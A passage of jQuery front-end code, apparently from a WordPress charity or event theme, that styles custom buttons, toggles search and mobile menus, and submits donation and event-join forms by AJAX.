        $btnIcon.removeAttr('style');

        if( $this.data('bg') ) {
            cssProperty['background-color'] = $this.data('bg');
        }

        if( $this.data('border') ) {
            cssProperty['border-color'] = $this.data('border');
        }

        $this.css(cssProperty);

        if( $this.data('text') ) {
            textCssProperty['color'] = $this.data('text');
        }

        $btnText.css(textCssProperty);

        if( $this.data('s-text') ) {
            secondaryTextCssProperty['color'] = $this.data('s-text');
        }

        $btnSecondaryText.css(textCssProperty);

        if( $this.data('icon') ) {
            iconCssProperty['color'] = $this.data('icon');
        }

        $btnIcon.css(iconCssProperty);

    }

    $(document).ready(function() {
        // Smt Title Position
        $( window ).load(function() {
            $(".wrap-title-box").each(function() {
                var $minHeight = 75;
                if ( $(this).height() > $minHeight) {
                    $(this).addClass('wrap-title-box-long');
                }else {
                    $(this).removeClass('wrap-title-box-long');
                }
            });
        });

        $( window ).resize(function() {
            $(".wrap-title-box").each(function() {
                var $minHeight = 75;
                if ( $(this).height() > $minHeight) {
                    $(this).addClass('wrap-title-box-long');
                }else {
                    $(this).removeClass('wrap-title-box-long');
                }
            });
        });

        // Woocommerce Product Category
        $("ul.products li.product").each(function(){
            $(this).find(".woocommerce_product__category").insertBefore($(this).find(".woocommerce-LoopProduct-link h5"));
        });

        // Offset right
        if( $(".stm-offset-right").length ) {
            $(".stm-offset-right").css('margin-right', '-' + contentOffsetWidth() + 'px');
        }

        // Offset left
        if( $(".stm-offset-left").length ) {
            $(".stm-offset-left").css('margin-left', '-' + contentOffsetWidth() + 'px');
        }

        // Header - Sub Menu
        subMenuShowSide();

        // Select 2
        if( $('select').length ) {
            $('select').select2({
                minimumResultsForSearch: '-1'
            });
        }

        // Widget - Categories
        if( $(".widget_categories").length ) {
            $(".widget_categories").each(function() {
               if( $(this).find('select').length ) {
                   $(this).addClass("widget_categories_type_dropdown");
               }
            });
        }

        // Contact Details
        if( ! window.matchMedia("(max-width: 767px)").matches ) {
            if( $(".vc_row-no-padding .stm-map .stm-contact-details").length ) {
                $(".vc_row-no-padding .stm-map .stm-contact-details").css({
                    left : contentOffsetWidth() + "px"
                });
            }
        } else {
            if( $(".vc_row-no-padding .stm-map .stm-contact-details").length ) {
                $(".vc_row-no-padding .stm-map .stm-contact-details").css("left", "");
            }
        }

        $(window).resize(function() {
            if( ! window.matchMedia("(max-width: 767px)").matches ) {
                if( $(".vc_row-no-padding .stm-map .stm-contact-details").length ) {
                    $(".vc_row-no-padding .stm-map .stm-contact-details").css({
                        left : contentOffsetWidth() + "px"
                    });
                }

            } else {
                if( $(".vc_row-no-padding .stm-map .stm-contact-details").length ) {
                    $(".vc_row-no-padding .stm-map .stm-contact-details").css("left", "");
                }
            }
        });

        // FancyBox
        if( $(".stm-fancybox").length ) {
            $(".stm-fancybox").fancybox({
                maxWidth	: '70%',
                maxHeight	: '70%',
                autoSize	: false,
                padding     : 0,
                closeClick  : false,
                openEffect  : 'none',
                closeEffect : 'none',
                beforeLoad: function() {
                    if( $(this.element).attr("audio-height") ) {
                        this.height = $(this.element).attr("audio-height");
                    }
                }
            });
        }

        // Courses Form
        if( $(".courses__form").length ) {
            $(".courses__form").fancybox({
                padding     : 0
            });
        }

        // Button - Custom
        if( $(".stm-btn_custom").length ) {

            $(".stm-btn_custom").each(function() {
                smartyBtnStyle(this);
            });

            $(".stm-btn_custom").on('mouseenter', function() {
                var cssProperty = {},
                    $this = $(this),
                    $btnIcon = $this.find("i"),
                    iconCssProperty = {};

                if( ! $this.hasClass('stm-btn_disabled') ) {

                    if ($this.data('bg-hover')) {
                        cssProperty['background-color'] = $this.data('bg-hover');
                    }

                    if ($this.data('border-hover')) {
                        cssProperty['border-color'] = $this.data('border-hover');
                    }

                    if ($this.data('text-hover')) {
                        cssProperty['color'] = $this.data('text-hover');
                    }

                    $this.css(cssProperty);

                    if ($this.data('icon-hover')) {
                        iconCssProperty['color'] = $this.data('icon-hover');
                    }

                    $btnIcon.css(iconCssProperty);
                }
            });

            $(".stm-btn_custom").on('mouseleave', function() {
                smartyBtnStyle(this);
            });

            $(".stm-btn_custom").on('mousedown', function() {
                var cssProperty = {},
                    $this = $(this),
                    $btnIcon = $this.find("i"),
                    iconCssProperty = {};

                if( ! $this.hasClass('stm-btn_disabled') ) {
                    if( $this.data('bg-active') ) {
                        cssProperty['background-color'] = $this.data('bg-active');
                    }

                    if( $this.data('border-active') ) {
                        cssProperty['border-color'] = $this.data('border-active');
                    } else {
                        cssProperty['border-color'] = $this.data('bg-active');
                    }

                    if( $this.data('text-active') ) {
                        cssProperty['color'] = $this.data('text-active');
                    }

                    if( $this.data('icon-active') ) {
                        iconCssProperty['color'] = $this.data('icon-active');
                    }

                    $btnIcon.css(iconCssProperty);

                    $this.css(cssProperty);
                }
            });
        }

        // Big Button - Custom
        if( $(".stm-btn-big_custom").length ) {

            $(".stm-btn-big_custom").each(function() {
                smartyBtnBigStyle(this);
            });

            $(".stm-btn-big_custom").on('mouseenter', function() {
                var cssProperty = {},
                    $this = $(this),
                    $btnIcon = $this.find("i"),
                    $btnText = $this.find(".stm-btn-big__text"),
                    $btnSecondaryText = $this.find(".stm-btn-big__secondary-text"),
                    iconCssProperty = {},
                    textCssProperty = {},
                    secondaryTextCssProperty = {};

                if ($this.data('bg-hover')) {
                    cssProperty['background-color'] = $this.data('bg-hover');
                }

                if ($this.data('border-hover')) {
                    cssProperty['border-color'] = $this.data('border-hover');
                }

                $this.css(cssProperty);

                if ($this.data('text-hover')) {
                    textCssProperty['color'] = $this.data('text-hover');
                }

                $btnText.css(textCssProperty);

                if ($this.data('s-text-hover')) {
                    secondaryTextCssProperty['color'] = $this.data('s-text-hover');
                }

                $btnSecondaryText.css(secondaryTextCssProperty);

                if ($this.data('icon-hover')) {
                    iconCssProperty['color'] = $this.data('icon-hover');
                }

                $btnIcon.css(iconCssProperty);
            });

            $(".stm-btn-big_custom").on('mouseleave', function() {
                smartyBtnBigStyle(this);
            });

            $(".stm-btn-big_custom").on('mousedown', function() {
                var cssProperty = {},
                    $this = $(this),
                    $btnIcon = $this.find("i"),
                    $btnText = $this.find(".stm-btn-big__text"),
                    $btnSecondaryText = $this.find(".stm-btn-big__secondary-text"),
                    iconCssProperty = {},
                    textCssProperty = {},
                    secondaryTextCssProperty = {};

                if ($this.data('bg-active')) {
                    cssProperty['background-color'] = $this.data('bg-active');
                }

                if ($this.data('border-active')) {
                    cssProperty['border-color'] = $this.data('border-active');
                }

                $this.css(cssProperty);

                if ($this.data('text-active')) {
                    textCssProperty['color'] = $this.data('text-active');
                }

                $btnText.css(textCssProperty);

                if ($this.data('s-text-active')) {
                    secondaryTextCssProperty['color'] = $this.data('s-text-active');
                }

                $btnSecondaryText.css(secondaryTextCssProperty);

                if ($this.data('icon-active')) {
                    iconCssProperty['color'] = $this.data('icon-active');
                }

                $btnIcon.css(iconCssProperty);
            });
        }
    });

    $(window).resize(function() {
       // Header - Sub Menu
       subMenuShowSide();

       // Contact Details
       if( $(".vc_row-no-padding .stm-map .stm-contact-details").length ) {
           $(".vc_row-no-padding .stm-map .stm-contact-details").css({
               left : contentOffsetWidth() + "px"
           });
       }
    });

    // Donation
    $('.form_donation').on('submit', function () {
        console.log(window.wp_data.ajax_url);
        var $this = $(this);
        $($this).removeClass('error');
        $($this).find('.form__action-loading').addClass("form__action-loading_state_loading");
        $(this).ajaxSubmit({
            url: window.wp_data.ajax_url,
            dataType: 'json',
            success: function (data) {
                $($this).find('.form__action-loading').removeClass("form__action-loading_state_loading");
                if (data['success']) {
                    top.location.href = data['success'];
                } else {
                    for (var k in data['errors']) {
                        $($this).find('input[name="donor[' + k + ']"]').addClass('error');
                        $($this).find('.form-error_' + k + '').html(data['errors'][k]).addClass('active');
                    }
                }
            }
        });

        $($this).find('.error').live('change', function () {
            if( $(this).val() !== '' ) {
                $(this).removeClass('error');
                $(this).closest('.form__item').find(".form-error").removeClass("active");
            }
        });

        return false;
    });

    $(document).on("click", ".form_donation .form__amount-label", function() {
        $(this).addClass("active").siblings().removeClass("active");
        $(this).closest('form').find('.form__amount-value-custom').val("");
    });

    $(document).on("change", ".form_donation .form__amount-value-custom", function() {
        $(this).closest("form").find(".form__amount-label").each(function() {
            $(this).removeClass("active");
        });
    });

    $('.form__amount-value-custom').keyup(function () {
        if (this.value != this.value.replace(/[^0-9\.]/g, '')) {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        }
    });

    // Join Event
    $('.form_join-event').on('submit', function () {
        console.log(window.wp_data.ajax_url);
        var $this = $(this),
            eventID = parseInt($($this).find('input[name="event_member[event_id]"]').val()),
            addedEvents = localStorage.getItem( 'addedEvents'),
            eventAdded = false;

        if( addedEvents ) {
            addedEvents = JSON.parse(addedEvents);
            eventAdded = $.inArray(eventID, addedEvents) > -1;
        }

        if( ! eventAdded ) {
            $($this).removeClass('error');
            $($this).find('.form__loading').addClass("form__loading_state_active");
            $(this).ajaxSubmit({
                url: window.wp_data.ajax_url,
                dataType: 'json',
                success: function (data) {
                    $($this).find('.form__loading').removeClass("form__loading_state_active");
                    if (data['success']) {
                        $(".event-attended-count").text( parseInt( $(".event-attended-count").text() ) + 1 );
                        if( addedEvents ) {
                            addedEvents.push(eventID);
                        } else {
                            addedEvents = [eventID];
                        }
                        localStorage.setItem( 'addedEvents', JSON.stringify(addedEvents) );
                        $($this).find(".form__notice_success").fadeIn(300);
                    } else {
                        for (var k in data['errors']) {
                            $($this).find('input[name="event_member[' + k + ']"]').addClass('error');
                            $($this).find('textarea[name="event_member[' + k + ']"]').addClass('error');
                        }
                    }
                }
            });

            $($this).find('.error').live('change', function () {
                if( $(this).val() !== '' ) {
                    $(this).removeClass('error');
                }
            });
        } else {
            $($this).find(".form__notice_information").fadeIn(300);
        }

        return false;
    });

    // Notice
    $(document).on("click", ".notice__hide", function() {
       $(this).closest('.notice').fadeOut(300);
    });

    // Quantity control
    $(document).on('click', '.quantity-control', function(e) {
        e.preventDefault();
        var $quantity = $(this).parent().find('input'),
            quantityVal = $quantity.val();

        if( $(this).hasClass("quantity-control_plus") ) {
            quantityVal = parseInt( quantityVal ) + 1;
            $quantity.val( quantityVal );
        } else if( quantityVal > 1 ) {
            quantityVal = parseInt( quantityVal ) - 1;
            $quantity.val( quantityVal );
        }
    });

    // Top Bar - Search
    $(document).on("click", ".top-bar__search .stm-search-form__submit", function() {
        var $this = $(this),
            $topBar = $this.closest(".top-bar"),
            $headerBar = $this.closest(".header"),
            $searchHeadMenuBox = $this.closest(".stm-search-form").parents(".header_view-style_1").find(".stm-nav"),
            $searchFormBoxed = $this.closest(".stm-search-form").parents(".header_view-style_1").find(".nav_menu_indent"),
            $searchFieldForm = $this.closest(".header_view-style_1 .top-bar__search"),
            $searchField = $this.closest(".stm-search-form").find(".stm-search-form__field");
        if ( $topBar.hasClass("top-bar_view-style_1") && ! $searchField.hasClass( "stm-search-form__field_active" ) || $topBar.hasClass("top-bar_view-style_2") && ! $searchField.hasClass( "stm-search-form__field_active" ) || $topBar.hasClass("top-bar_view-style_3") && ! $searchField.hasClass( "stm-search-form__field_active" ) || $topBar.hasClass( "top-bar_view-style_4" ) && ! $searchField.hasClass( "stm-search-form__field_active" ) ) {
            $searchField.addClass("stm-search-form__field_active").focus();
            return false;
        }
        if ( $headerBar.hasClass("header_view-style_1") && ! $searchField.hasClass( "stm-search-form__field_active" ) ) {
            $searchHeadMenuBox.addClass("stm-search-form__field_active_menu").focus();
            $searchFormBoxed.animate({width: '10px'}, 230).focus();
            $searchFieldForm.addClass("stm-search-form__field_active").focus();
            $searchField.addClass("stm-search-form__field_active").focus();
            return false;
        }

        if( ! $searchField.val() ) {
            $searchField.focus();
            return false;
        }
    });

    $(document).on("keypress", ".stm-search-form__field_active, .top-bar_view-style_1 .stm-search-form__field", function() {
        var $this = $(this),
            $button = $this.closest(".top-bar__search").find(".stm-search-form__submit");

        $button.addClass("stm-search-form__submit_active");
    });

    $(document).on("keypress", ".widget.widget_search .stm-search-form__field", function() {
        var $this = $(this),
            $button = $this.closest(".widget.widget_search").find(".stm-search-form__submit");

        $button.addClass("stm-search-form__submit_active");
    });

    $(document).on("keypress", ".woocommerce-product-search .search-field", function() {
        var $this = $(this),
            $button = $this.closest(".woocommerce-product-search");

        $button.addClass("stm-search-form__submit_active");
    });

    $('body').on("click", function(e) {
        if( ! $(e.target).closest(".top-bar__search .stm-search-form").length ) {
            setTimeout(function(){
                $(".header_view-style_1 .stm-nav").removeClass("stm-search-form__field_active_menu");
            }, 200);
            $(".header_view-style_1 .top-bar__search").removeClass("stm-search-form__field_active");
            $(".nav_menu_indent").animate({width: '76px'}, 230);
            $(".top-bar__search .stm-search-form__field_active").removeClass("stm-search-form__field_active").val('');
            $(".top-bar__search .stm-search-form__submit_active").removeClass("stm-search-form__submit_active");
            $(".widget.widget_search .stm-search-form__submit").removeClass("stm-search-form__submit_active");
            $(".woocommerce-product-search").removeClass("stm-search-form__submit_active");
        }
    });

    // Mobile - Nav Menu
    $(document).on("click", ".header-mobile__nav-control", function() {
        var $mobileNav = $(".stm-nav_type_mobile-header");

        if( $mobileNav.length ) {
            if( $mobileNav.css("display") == 'none' ) {
                $mobileNav.slideDown();
                $(this).addClass("active");
            } else {
                $mobileNav.slideUp();
                $mobileNav.find("ul li ul").slideUp();
                $mobileNav.find("ul li").removeClass("active");
                $(this).removeClass("active");
            }
        }
    });

    $(document).on("click", ".stm-nav__menu_type_mobile-header a", function() {
        if( $(this).parent("li").hasClass("menu-item-has-children") && ! $(this).parent("li").hasClass("active") ) {

            $(this).closest("li").siblings().find("ul").slideUp();
            $(this).closest("li").siblings().find("li").removeClass("active");

            $(this).next("ul").slideDown();
            $(this).parent("li").addClass("active").siblings().removeClass("active");

            return false;
        }
    });

})(jQuery);